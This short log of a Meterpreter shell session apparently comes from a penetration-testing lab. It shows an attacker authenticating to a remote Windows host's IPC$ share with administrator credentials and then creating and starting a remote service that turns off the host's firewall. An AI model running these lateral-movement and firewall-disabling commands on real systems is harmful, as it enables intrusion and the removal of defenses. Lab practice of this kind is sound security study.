 meterpreter > shell
Process 3544 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
C:\Windows\system32>sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService ʧ�� 1073:
C:\Windows\system32>sc \\192.168.93.30 start unablefirewall
sc \\192.168.93.30 start unablefirewall
[SC] StartService ʧ�� 1053: